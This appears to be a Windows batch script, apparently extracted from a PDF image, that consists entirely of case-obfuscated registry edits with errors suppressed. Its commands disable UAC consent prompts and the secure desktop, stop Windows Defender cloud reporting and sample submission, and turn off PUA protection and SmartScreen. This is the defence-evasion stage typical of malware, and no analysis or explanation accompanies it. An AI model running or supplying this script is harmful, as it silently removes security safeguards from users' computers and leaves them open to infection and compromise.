 cls
@Echo Off
reG ADd "hklm\sOfTwaRe\MIcrosoFt\wiNdows\cURreNtvErsiOn\poLIcIEs\sYsteM" /v
"CoNSENtPrOmPTBehaVIoRADmIn" /T rEg_DworD /D "0" /f 2>NUl
rEG ADD "hKLm\sOfTwArE\mICroSOfT\wINDoWs\cuRreNtVERSiON\pOLicies\SySTeM" /v
"conSENtprOMpTBeHAvioRusEr" /t reG_dWord /D "0" /f 2>NUL
REG add "HKlm\soFtWare\MIcRoSoFT\WIndOWs\CURrENtVeRSION\PoLICieS\SYstEM" /V
"ProMPToNSECUredEskTop" /t REg_dwoRD /D "0" /F 2>NUl
reG adD "hKlm\sofTwARe\POLicIEs\MIcrosofT\WInDOwS dEFENdER\sPYNeT" /v "sUbmITSAmpLeScoNsEnt" /t
rEg_DworD /D "2" /f 2>NUL
REg ADd "HkLm\soFtWARe\pOLIcies\micRoSOFT\wINDOws DEFEnDeR\SpyNEt" /v "spynETrepoRTiNg" /t
reg_DWOrd /D "0" /F 2>nul
reG ADD "hKlM\SoFtwARE\pOLIcIeS\miCRoSOft\WINDows dEFENDER" /v "pUaPRoteCTiOn" /t reg_DwOrD /D "0"
/F 2>NuL
REG aDD "hkLm\SoftwARe\POliCIes\mICRosOfT\wIndOWs dEFENdEr\mpENgINE" /v "mPeNablEpUs" /T
rEg_dWORd /d "0" /f 2>nUL
rEG aDD "HkLM\SoFTWare\POlICIES\MICRosoft\wiNDoWs\sYstEm" /V "EnaBLESmArTSCrEEn" /T Reg_dwoRd /d
"0" /f 2>nuL